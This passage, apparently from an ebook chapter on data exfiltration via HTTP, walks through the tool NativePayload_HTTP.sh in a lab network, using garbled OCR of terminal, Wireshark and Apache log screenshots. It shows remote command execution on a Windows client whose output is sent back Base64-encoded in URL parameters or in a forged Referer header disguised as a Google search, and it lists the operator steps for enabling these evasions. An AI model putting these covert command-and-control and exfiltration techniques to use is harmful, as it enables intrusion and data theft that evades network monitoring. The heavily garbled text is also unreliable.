PM]<br>equests.Count[3/0]:Started<br>y:[2652]::Web.Request.Base64:[/default.aspx?uids=577<br>y:[2145]:Web.Request.Base64:[/default.aspx?uids=548<br>ge64:[/default.aspx?uids=144]<br>y:[2491]:Web.Request.Base64:[/default.aspx?uids=840<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>ge64:[/default.aspx?uids=848]<br>gef64:[/default.aspx?uids=848]<br>gef64: |
| <pre>T19:CMD::Dumpedby 19-02:2019.15-41- [&gt;]:Enter::Comman [@]:HTTP::Dumpedb [&gt;]:Enter::Comman [@]:HTTP::Dumpedb [&gt;]:Enter::Comman [@]:HTTP::Dumpedb []:[19-02:2019.1 []:[19-02:2019.1 []:[19:02:2019.1 []:[19:02:2019.1 []:[19:02:</pre> | <pre>Http::Paytoad.Basebaloutput:Show 25B64-F&gt; Cmd:[echo test 3 ;)]::[192.168.56.102 ds.input.[192.168.56.102][F.B64] # a f 10 fs.input.[192.168.56.102][F.B64] # :System.IPv- is.input.[192.168.56.102][F.B64] # :System.IPv- is.input.[192.168.56.102][F.B64] # :Form.IPv- is.input.[192.168.56.102][F.B64] # :Form.IPv- is.input.[192.168.55.55.54][F.Form.IPv- is.input.[192.168.55.54][F.Form.IPv- is.input.[192.168.55.54][F.Form.IPv- is.input.[192.168.55.55.54][F.Form.IPv- is.input.[192.168.55.55.55][F.Form.IPv- is.input.[192.168.55.55.55][F.Form.IPv- is.input.[192.168.55.55.55.55.55.55.55.55.55.55.55.55.55</pre>             | <pre>[192.168.56.11::Sendby#ttp:Sigmal.] [=&gt;ktest@3;;)load_HTTP ase64 (bytes) he2 Service!</pre>                                                                                                    | Delay.Random:[36586]:Startod [2/19/2019 12:55:51 PM]                                                                                                    |
| 19-02-2019.15-55-                                                                                                    | 54B64> Cmd:[echo test4]::[192.168.56.102] =>                                                                                                    | test4                                                                                                    |                                                                                                    |
| <pre>[&gt;]:Enter::Comman</pre>                                                                                                    | ds.input.[192.168.56.102][B64]:#                                                                                                    |                                                                                                    |                                                                                                    |

Picture 27: NativePayload\_HTTP.sh and "@fhf" Fake-Headers:off

as you can see in the next "Picture 28" in HTTP Packets we have this Header when our "Fake-Header setting is off".

|           |                                                                                                    | 🗎 🖹 🎑 🔍 🔶 🕈                                                                                                    | • ⊨ ⊨ 📃 📕                                                                                                    | େ୍ର୍ ପ                                                                             | × 🏥                                                                                                    |                                                                                   |                                               |                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| tc        | o.stream eq 2                                                                                                    |                                                                                                    |                                                                                                    |                                                                                    |                                                                                                    |                                                                                   |                                               | X 🛋 🔹                                                                                                    |
| Vo.<br> - | Time           41         133.616196           42         133.616224           43         133.616409           44         133.616764           45         133.616811           46         133.61792           47         133.666065           48         138.622050           50         140.763941           51         140.763945 | Source<br>192.168.56.102<br>192.168.56.1<br>192.168.56.102<br>192.168.56.102<br>192.168.56.1<br>192.168.56.1<br>Wires<br>GET /default.aspx?u<br>Host: 192.168.56.1 | Destination<br>192.168.56.1<br>192.168.56.102<br>192.168.56.1<br>192.168.56.1<br>192.168.56.102<br>192.168.56.102<br>192.168.56.102<br>shark · Follow HTTP Stream (t<br>ids=5776A6E4874396D453 | Protocol<br>TCP<br>TCP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>cp.stream eq<br>354A775 HT | Length Info<br>66 49748 → 80 [5<br>66 80 → 49748 [5<br>54 49748 → 80 [4<br>166 GET /default<br>54 80 → 49748 [4<br>803 HTTP/1.1 200<br>2) · MonitorPackets.trace | SYN, ECN, CM<br>SYN, ACK] Se<br>ACK] Seq=1 A<br>aspx?uids=5<br>ACK] Seq=1 A<br>OK | WR] Se<br>eq=0 A<br>Ack=1<br>5776A6<br>Ack=11 | eq=0 Win=8192 Len=0 MSS=1460<br>Ack=1 Win=29200 Len=0 MSS=146<br>Win=65536 Len=0<br>6E4874396D45354A775 HTTP/1.1<br>L3 Win=29312 Len=0<br>750 Win=64768 Len=0<br>0 Ack=113 Win=29312 Len=0<br>751 Win=64768 Len=0<br>3 Ack=751 Win=64768 Len=0<br>=114 Win=29312 Len=0 |
|           |                                                                                                    | HTTP/1.1 200 OK<br>1 client pkt, 1 server pkt, 1 turn.<br>Entire conversation (861 t<br>Find:<br>Phelp                                                             | pytes) Filter Out This Str                                                                                                    | eam Pr                                                                             | Show and save data                                                                                                    | a as ASCII<br>Find <u>N</u><br>ack ¥ <u>C</u> lo                                  | •<br>lext<br>se                               |                                                                                                    |

Picture 28: NativePayload\_HTTP.sh and "@fhf" Fake-Headers:off

now you can compare this "Picture 28" with "Picture 26" and you will see what is different between these HTTP header Packets. in the next "Picture 29" you can see with Command "@cmdlist" you can see list of Executed Commands in Client-side also with "@cmdsave" you can save this Report to text file.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)



Picture 29: NativePayload\_HTTP.sh and List of commands by "@cmdlist" and saving Commands by "@cmdsave"

### Payload injection via "Referer" field in HTTP Headers and Commands:

As I mentioned in this chapter we can use "Referer" HTTP Header field as Payload to send Data to server. With this simple command "@xrn" or "@xrefon" you can do this by this tool also with "@xrf" or "@xrefoff" you can disable this setting too.

Note: before command "@xrn" you should first use "@fhn" to enable Fake-Header.

| root@oops: ~/Desktop/NativePayload_HTTP/After Pivot 🕒 📵 🔕 2012 [Running] - Orac                                                                                                    | le VM VirtualBox                     |
|----------------------------------------------------------------------------------------------------|--------------------------------------|
| help syntax: /NativePayload HTTP.sh help File Machine View Input Devices Help                                                                                                    |                                      |
| [>]:Service.apache2:Stoped echo "[@]:Commands.Saved:[Commands-]                                                                                                    | npt                                  |
| <pre>[&gt;].Service.apache2.[/etc/apache2/apache2.conf]:Modified [&gt;]:Service.apache2.[/etc/apache2/apache2.conf]:Modified [&gt;]:Service.apache2.[/etc/apache2/apache2.conf]:Modified [&gt;]:Service.apache2.[/etc/apache2/apache2/apac</pre> |                                      |
| [>]:Service.apache2:Restarted<br>[>]:Server.Exfiltration.Mode:Started                                                                                                    |                                      |
| [>]:Server.Defaultpage.[/var/ww/html/default_aspx]:Created UHIR/Commands Exhibitsati via HITP traffic by Simple Web Requests , (Client Side only<br>[>]:Server.Commandpage.[/var/ww/html/getcmd.aspx]:Created t:Show' DEFA/Corrected Exhibitsati via HITP traffic by Simple Web Requests , (Client Side only<br>[>]:Server.Commandpage.[/var/ww/html/getcmd.aspx]:Created t:Show' DEFA/Corrected Exhibitsati via HITP traffic by Simple Web Requests , (Client Side only<br>[>]:Server.Commandpage.[/var/ww/html/getcmd.aspx]:Created t:Show'                                                                                                    |                                      |
| <pre>[&gt;]:Server.Monitoring.log[/var/log/apache2/access.log]:Started .B64.Base64<br/>[&gt;]:Enter::Commands.input:#</pre>                                                                                                    |                                      |
| [!]:Client.IPv4.[192.168.56.102]:Detected Clienter Control Control Con                   | [2/20/2019 7:13<br>[2/20/2019 7:14   |
| [!]:Client.IPv4.[192.168.56.102]:Detected (tput setab 4) " [1]:Client.IPv4.[192.168.56.102]:Detected [2/20/28]<br>Client.IPv4.[192.168.56.102]:Detected (tput setab 4) "[1]:Client.IPv4.[192.168.56.102]:Detected [2/20/28]                                                                                                    | 19 7:15:09 AM]                       |
| <pre>[&gt;]:Enter::Commands.input:# tput setaf 11</pre>                                                                                                    | :[/default.aspx]                     |
| <pre>[&gt;]:Enter::Commands.input:# for index in S[linputArray[1]] DIBCHDERytes:1769548940 48565892496051::SendbyHttp::Delay:129211::Web.Request.Base64<br/>[&gt;]:Enter::Commands.input:#@cli DIECHDERytes:103037634F 692P411::SendbyHttp::Delay:125021::Web.Request.Base64:L/defau</pre>                                                                                                    | <pre>:[/default.aspx] lt.aspx]</pre> |
| [@]:Clients.list:Show echo "\$index \${inputArray[\$index]}" [\$PC0[DB16elontcost 6 DD2 ending.Cmd.output::SendbyHttp::Web.Requests.Count[3/16]:Done echo "\$index \${inputArray[\$index]}" [\$PC0[DB16elontcost 6 DD2 ending.Cmd.output::SendbyHttp:Signal.Delay.Random:[52365]:Started                                                                                                    | [2/20/2019 7:15                      |
| 20-02-2019.10-13-57 IPv4:192.168.56:102 [Win:6.2.9200.0] CC<br>C:\NativePayload_HTTP\De<br>g>                                                                                                    |                                      |
| <pre>[&gt;]:Enter::Commands.input:#@ 192.168.56.102<br/>[0]:Tarnet Host: 102.168.56.102</pre>                                                                                                    |                                      |
| [>]:Enter::Commands.input.[192.168.56.102];# 2                                                                                                    |                                      |
| [@]:HTTP::DumpedbyHttp::Payload.Request.base64:On                                                                                                    |                                      |
| <pre>[&gt;]:Enter::Commands.input.[192.168.56.102][064]:#@fhn getHost" != "" ] ; [@]:HTTP::DumpedbyHttp::Curl.Web.Request.fakeheader:On</pre>                                                                                                    |                                      |
| <pre>[&gt;]:Enter::Commands.input.[192.168.56.102][F.B64]:#@xrn [0]:HTTP::DumpedbyHttp::Curl.Web.Request.header.payLoad.injection.[Referer]:On</pre>                                                                                                    |                                      |
| <pre>[&gt;]:Enter::Commands.input.[192.168.56.102][F.Re.B64]:#<br/>[&gt;]:Enter::Commands.input.[102.168.56.102][F.Re.B64]:#erbo.test[6]:100</pre>                                                                                                    |                                      |
| <pre>[!]:[20-02-2019.10-15-05]:[F]:your client will send cmd.output by Curl /GET Http.FakeHeader [!]:[0-02-2019.10-15-05]:[F]:your client will send cmd.output by Curl /GET Http.FakeHeader</pre>                                                                                                    |                                      |
| [!]:[20-02-2019.10-15-05]:[Ref]:your client will send cmd.output by Base64 (bytes)                                                                                                    |                                      |
| [>]:[20-02-2019.10-15-05]:Exfiltration listening Mode Started by apache2 Service!<br>[!]:[20-02-2019.10-15-10]:Webserver log File has changed!                                                                                                    |                                      |
| [!]:[20-02-2019.10-15-10]:Checking Http Queries if [[ "\$PivClient" =                                                                                                    |                                      |
| [1]:[20-02-2019.10-15-21]:Dumping this DATA/Text via http://ueries_ hostname                                                                                                    |                                      |
| [!]:CMD::DumpedbyHttp::Payload.Base64.output:Show then then                                                                                                    |                                      |
| 20-02-2019.10-15-21 -B64-F-Re-> Cmd:[echo test 6 ;)]::[192.168.56.102]==> test 6 ;). 🔤 🙄 😒 🧃 📢 📮 🏹 😻 💥 🗍 📼 🥖 📼 🧬                                                                                                    |                                      |
| [>]:Enter::Commands.input.[192.168.56.102][F.Re.B64]:#                                                                                                    |                                      |

Picture 30: NativePayload\_HTTP.sh and Payloads injection via Referen

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

as you can see in this "Picture 30" I used these commands and "step 2" is "optional" always:

| step1: @ 192.168.56.102 | interact to client with ipv4 192.168.56.102 |
|-------------------------|---------------------------------------------|
| step2: @ <b>64on</b>    | setting on Base64 for payloads (optional)   |
| step3: @fhn             | setting on Fake-Headers                     |
| step4: @ <b>xrn</b>     | setting on payloads injection via "Referer" |
| step5: echo test 6 ;)   | setting command for client-side             |

finally you can see we have command output in server-side and these payload sent by client to server via "referer" HTTP Header field.

| Applications 🔻                                                                                                    | Places 🔻                                                                                                    | Terminal •                                                                                                    |                                                                                                    | Wed 10:18                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          | 1                                                                                              | ,"                                                                                | en 🔻                                                                                              | ●))) □+ ▼                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | root@oops:/var/www/h                                                                                                    | ml                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                |                                                                                   | (                                                                                                 | 00                                                                                                    |
| root@oops:/var/www/<br>1920168.56.1021wf<br>-abc3.copt./uco/10<br>1920168.56.1021wf<br>-abc3.copt./uco/10<br>1920168.56.1027wf<br>-abc3                                                                                                    | /html# string<br>[20/Feb/2019<br>[20/Feb/2019<br>[20/Feb/2019<br>[20/Feb/2019<br>1gws-wiz.I<br>[20/Feb/2019<br>wiz.IW6_0" "N<br>[20/Feb/2019<br>wiz.IW6_0" "N<br>[20/Feb/2019<br>457C62365&q=d<br>/html#                                                    | s /var/log/apache:<br>110:15:06 -0500] '<br>10:05:10-0500] '<br>W6_0" "Mozilla/5.<br>110:15:16 -0500] '<br>W6_0" "Mozilla/5.<br>110:15:16 -0500] '<br>W6_0" "Mozilla/5.<br>110:15:19 -0500] '<br>110:15:20 -0500] '<br>110:15:20 -0500] '<br>110:15:20 -0500] '<br>110:15:20 -0500] '                        | <pre>//access.log<br/>GET /getcmd.aspx?logoff=command<br/>GET /default.aspx HTTP/1.1" 20(<br/>) (X11; Linux x86_64; rv:50.0) (<br/>GET /default.aspx HTTP/1.1" 20(<br/>) (X11; Linux x86_64; rv:50.0) (<br/>GET /default.aspx HTTP/1.1" 20(<br/>) (X11; Linux x86_64; rv:50.0) (<br/>GET /default.aspx HTTP/1.1" 20(<br/>inux x86_64; rv:50.0) Gecko/200<br/>GET /default.aspx?logoff=null !<br/>GET /default.aspx HTTP/1.1" 20(<br/>i77bGgs_l=psy-ab.30</pre>                                                                                                    | <pre>i HTTP/1.1" 200 2074 "-" "-" ) 749 "https://www.google.co<br/>Secko/20100101 Firefox/50.0" ) 749 "https://www.google.co<br/>Secko/20100101 Firefox/50.0" ) 749 "https://www.google.co<br/>Secko/20100101 Firefox/50.0" ) 749 "https://www.google.co<br/>B0101 Firefox/50.0"""<br/>HTTP/1.1" 200 749 "-""<br/>) 749 "https://www.google.co<br/>1gws-wiz.IW6_0" "Mozilla/</pre> | "_"<br>m/search?ei=<br>"_"<br>m/search?ei=<br>"_"<br>m/search?ei=<br>s<br>m/search?ei=<br>5.0 (X11; 1)<br>ond ing . Com | bsZAXPSqD&uic<br>bsZAXPSqD&uic<br>bsZAXPSqD&uic<br>bsZAXPSqD&uic<br>bsZAXPSqD&uic<br>bsZAXPSqD&uic<br>bsZAXPSqD&Sec<br>bsZAXPSqD&Sec<br>bsZAXPSqD<br>bsZAXPSqD<br>bsZAXPSQD<br>bsZAXPSQD<br>bsZAXPSQD<br>bs | Is= <mark>5776A6E487</mark><br>Is=9314358597<br>Is=7695449403<br>Is=D3037634E4<br>ssion=a076944<br>v:50.0) Geck<br>and bylit to : | 4396D4535<br>1445D4579<br>E485A5032<br>B697F4&q=<br>4D4874396<br>o/2010010<br>De Lay: E1 | 4A775<br>545E4&q=d37<br>49605&q=d37<br>d37X3d3P5&o<br>E4134334F42<br>1 Firefox/5<br>2331:Start | X3d3PS&<br>X3d3PS&<br>X3d3PS&<br>q=a0d3d<br>354A6C4<br>0.0***<br>23.161<br>23.161 | oq=a0d3d377<br>oq=a0d3d377<br>oq=a0d3d377<br>377b&gs_l=p<br>97B645D4761<br>#FC=0 L27<br>28/2815ed | b&gs_l=psy           b&gs_l=psy           b&gs_l=psy           b&gs_l=psy           sy-ab.3           4A6C47714A           4000000000000000000000000000000000000 |
| <pre>[&gt;]:Enter::Commands [&gt;]:Enter::Commands [&gt;]:Enter::Commands []:Enter::Commands [@]:Clients.list:Sh</pre>                                                                                                    | s.input:#<br>s.input:#<br>s.input:#@cli<br>how                                                                                                    | tput setaf 11<br>for index in \$<br>do<br>echo "\$index \$                                                                                                    |                                                                                                    | <pre>&gt;1:CHD:Bytes:1577646E48 &gt;1:CHD:Bytes:1577646E48 &gt;1:CHD:Bytes:1759544940 &gt;1:CHD:Bytes:1759544940 &gt;1:CHD:Bytes:103D37634E 1:CHD:Lacho tast 6 ;&gt;) 1:CHD:Checking.Server.</pre>                                                                                                    | 396D453544<br>445D457954<br>485A503249<br>697F4]::Se<br>ending.Cm<br>92.168.56                                          | 17751::Send<br>15E41::Send<br>26051::Send<br>2ndbyHttp::<br>100000000000000000000000000000000000                                                                                                    | byHttp::Del<br>byHttp::Del<br>byHttp::Del<br>Delay:[2502<br>andbyHttp:<br>Http:Signal                                             | ay:[1486<br>ay:[3022<br>ay:[2971<br>]::Web.R<br>Web.Requ<br>.Delay.R                     | ]::Web.Reg<br>]::Web.Reg<br>]::Web.Reg<br>equest.Bas<br>ests.Count<br>andom:[523               | uest.B<br>uest.B<br>uest.B<br>e64:[/<br>[3/16]<br>65]:St                          | ase64:[/do<br>ase64:[/do<br>ase64:[/do<br>default.as<br>:Done<br>arted [2/2                       | efault.aspxl<br>efault.aspxl<br>efault.aspxl<br>spxl<br>20/2019 7:15                                                                                             |
| 20-02-2019.10-13-57                                                                                                    | 7 IPv4:192.16                                                                                                    | 8.56.102 [Win:6.2.                                                                                                    | 9200.0]                                                                                                    | C<br>:\NativePayload_HTTP\De                                                                                                    | ζy                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                |                                                                                   |                                                                                                   |                                                                                                    |
| <pre>[&gt;]:Enter::Commands<br/>[@]:Target Host: 19<br/>[&gt;]:Enter::Commands<br/>[]:Enter::Commands<br/>[@]:HTTP::Dumpedby<br/>[]:Enter::Commands<br/>[@]:HTTP::Dumpedby<br/>[]:Enter::Commands<br/>[]:Enter::Commands<br/>[]:Enter::Commands<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-<br/>[]:[20-02-2019.10-</pre> | s.input:#@ 19<br>92.168.56.102<br>s.input.[192.<br>Http::Payload<br>s.input.[192.<br>Http::Curl.We<br>s.input.[192.<br>Http::Curl.We<br>s.input.[192.<br>Http::Curl.Webs<br>5.5-05]:[Fi]<br>-15-05]:[B64]<br>-15-05]:[S464]<br>-15-10]:Webs<br>-15-10]:Webs | 2.168.56.102<br>168.56.102] # 2<br>168.56.102] :#064<br>168.56.102] :#064<br>168.56.102] [864] :<br>b.Request.fakehea<br>168.56.102] [F.Re.1<br>168.56.102] [F.Re.1<br>168.56.102] [F.Re.1<br>our client will s<br>your client will s<br>your client will steming<br>your client will steming<br>Hit pouries | <pre>piv" ]]<br/>@fhn getHost" != "" ];<br/>ler:On<br/>!#@xrn<br/>bayload.injection.[Referer]:On<br/>164];#<br/>(64]:#echo test 6 ;)'HD<br/>end cmd.output by Curl /GET Http<br/>end cmd.output by Curl /GET Http<br/>end cmd.output by Base64 (byt<br/>Mode Started by apache2 Service<br/>changed!<br/>if [ "\$PivClient" = 1</pre>                                                                                                    | ).FakeHeader<br>tp.FakeHeader.via.[Referer]<br>≥S)<br>1]                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                |                                                                                   |                                                                                                   |                                                                                                    |
| [!]:[20-02-2019.10-<br>[!]:CMD::DumpedbyHt<br>[!]:CMD::DumpedbyHt                                                                                                    |                                                                                                    |                                                                                                    | then then the strain the strain the strain the strain terms of the strain terms of terms of terms of terms |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                |                                                                                   |                                                                                                   |                                                                                                    |
| 20-02-2019.10-15-21                                                                                                    | 1 -B64-F-Re->                                                                                                    | Cmd:[echo test 6                                                                                                    | ;)]::[192.168.56.102] => test (                                                                                                    | 5 j)_ 🗵 🛱 🏘                                                                                                    | ां 🖂                                                                                                    | <b>P</b>                                                                                                    | 😻 🗶                                                                                                    |                                                                                          |                                                                                                | C:4.                                                                              | P                                                                                                 |                                                                                                    |
| [>]:Enter::Commands                                                                                                    | s.input. <b>[192</b> .                                                                                                    | 168.56.102][F.Re.E                                                                                                    | 364] :#                                                                                                    |                                                                                                    | 2                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                |                                                                                   |                                                                                                   |                                                                                                    |

Picture 31: NativePayload\_HTTP.sh and Payloads injection via Referer

as you can see in "Picture 31" these payload injected to HTTP Header via "Referer" field and you can see these payload in apache log file. in the next Picture you can see what happened in HTTP Header by wireshark.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

| te  |                                                                                                    |                                                                                                    |                                                                                                 |                                                            |                                                               |               |            |                                                  |                                      |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|------------------------------------------------------------|---------------------------------------------------------------|---------------|------------|--------------------------------------------------|--------------------------------------|
|     | p.stream eq 2                                                                                                    |                                                                                                    |                                                                                                 |                                                            |                                                               |               |            |                                                  | × →                                  |
| No. | Time                                                                                                    | Source                                                                                                    | Destination                                                                                     | Protocol                                                   | Length Info                                                   |               |            |                                                  |                                      |
| _   | 27 63.407179                                                                                                    | 192.168.56.102                                                                                                    | 192.168.56.1                                                                                    | TCP                                                        | 66 59365 → 80 [SYN                                            | , ECN, CWR] S | eq=0 Win=  | =8192 Len=0                                      | MSS=146                              |
|     | 28 63.407224                                                                                                    | 192.168.56.1                                                                                                    | 192.168.56.102                                                                                  | TCP                                                        | 66 80 → 59365 SYN                                             | , ACK] Seq=0  | Ack=1 Wir  | n=29200 Len                                      | =0 MSS=1                             |
|     | 29 63.407418                                                                                                    | 192.168.56.102                                                                                                    | 192.168.56.1                                                                                    | TCP                                                        | 54 59365 → 80 ACK                                             | ] Seq=1 Ack=1 | . Win=6553 | 36 Len=0                                         |                                      |
| •   | 30 63.407554                                                                                                    | 192.168.56.102                                                                                                    | 192.168.56.1                                                                                    | HTTP                                                       | 450 GET /default.as                                           | px HTTP/1.1   |            |                                                  |                                      |
|     | 31 63.407592                                                                                                    | 192.168.56.1                                                                                                    | 192.168.56.102                                                                                  | TCP                                                        | 54 80 → 59365 [ACK                                            | ] Seq=1 Ack=3 | 97 Win=30  | 0336 Len=0                                       |                                      |
| 4   | 32 63.423565                                                                                                    | 192.168.56.1                                                                                                    | 192.168.56.102                                                                                  | HTTP                                                       | 803 HTTP/1.1 200 OK                                           |               |            |                                                  |                                      |
|     | 33 63.482367                                                                                                    | 192.168.56.102                                                                                                    | 192.168.56.1                                                                                    | TCP                                                        | 54 59365 → 80 [ACK                                            | ] Seq=397 Ack | =750 Win=  | =64768 Len=                                      | Э                                    |
| +   | 34 64.686076                                                                                                    | 192.168.56.102                                                                                                    | 192.168.56.1                                                                                    | HTTP                                                       | 450 GET /default.as                                           | px HTTP/1.1   |            |                                                  |                                      |
|     | 35 64.686420                                                                                                    | 192.168.56.1                                                                                                    | 192.168.56.102                                                                                  | HTTP                                                       | 803 HTTP/1.1 200 OK                                           |               |            |                                                  |                                      |
|     |                                                                                                    | 14/10                                                                                                    | reshark - Follow TCD Stream                                                                     | (ten stream or                                             | 2) MonitorPackets trace                                       |               |            |                                                  | P                                    |
|     |                                                                                                    | vvi                                                                                                    | resnark i ollow i CP Stream                                                                     | (tep.streamed                                              | (2) · Monitor Packets.trace                                   |               |            |                                                  |                                      |
|     | GET /default.aspx HTTP/1.1<br>Accept-Language: en-US;q=0.8,en;q=0.6<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Referer: https://www.google.com/search?ei=bsZAXPSqD&uids=5776A6E4874396D45354A775&q=d37X3d3PS&oq=a0d3d377b&gs_l=psy-ab.<br>3 |                                                                                                    |                                                                                                 |                                                            |                                                               |               |            |                                                  |                                      |
|     | GET /default.aspx<br>Accept-Language:<br>Accept: text/html<br>Referer: https://<br>301.<br>User-Agent: Mozil                                                                                                    | HTTP/1.1<br>en-US;q=0.8,en;q=0.6<br>,application/xhtml+><br>www.google.com/searc<br>.gws-wiz.IW6_Q<br>la/5.0 (X11; Linux >                                                 | 5<br>kml,application/xml;q=<br>ch?ei=bsZAXPSqD&uids={<br>x86 64; rv:50.0) Gecko                 | =0.9,*/*;q=<br>5776A6E4874<br>p/20100101                   | 0.8<br>396D45354A775&q=d37X3d<br>Firefox/50.0                 | 3PS&oq=a0d3d3 | 77b&gs_l=  | ■<br>=psy-ab.                                    | =0<br>2 Len=0<br>=0<br>8 Len=0<br>=0 |
|     | GET /default.aspx<br>Accept-Language:<br>Accept: text/html<br>Referer: https://<br>301.<br>User-Agent: Mozil<br>Host: 192.168.56.<br>HTTP/1.1 200 OK<br>Date: Wed 20 Eab<br>3 client pkts, 3 server pkts, 5 ft                                                                 | HTTP/1.1<br>en-US;q=0.8,en;q=0.6<br>,application/xhtml+><br>www.google.com/searc<br>.gws-wiz.IW6_Q<br>la/5.0 (X11; Linux ><br>1                                            | ð<br>«ml,application/xml;q=<br>ch?ei=bsZAXPSqD&uids=t<br>«86_64; rv:50.0) Gecka                 | =0.9,*/*;q=<br>5776A6E4874<br>p/20100101                   | 0.8<br>396D45354A775&q=d37X3d<br>Firefox/50.0                 | 3PS&oq=a0d3d3 | 77b&gs_1=  | -psy-ab.<br>▼                                    | =0<br>2 Len=0<br>=0<br>3 Len=0<br>=0 |
|     | GET /default.aspx<br>Accept-Language:<br>Accept: text/html<br>Referer: https://<br>301.<br>User-Agent: Mozil<br>Host: 192.168.56.<br>HTTP/1.1 200 OK<br>Date: Wed 20 Eeb<br>3 client pkts, 3 server pkts, 5 to<br>Entire conversation (3,4                                     | HTTP/1.1<br>en-US;q=0.8,en;q=0.6<br>,application/xhtml+><br>www.google.com/searc<br>.gws-wiz.IW6_Q<br>la/5.0 (X11; Linux ><br>1<br>                                        | 5<br>kml,application/xml;q=<br>ch?ei=bsZAXPSqD&uids=5<br>k86_64; rv:50.0) Geckk<br>Show and sav | =0.9, */*;q=<br>5776A6E4874<br>0/20100101<br>ve data as AS | 0.8<br>396D45354A775&q=d37X3d<br>Firefox/50.0<br>CII <b>-</b> | 3PS&oq=a0d3d3 | 77b&gs_1=  | =psy-ab.                                         | =0<br>2 Len=0<br>=0<br>B Len=0<br>=0 |
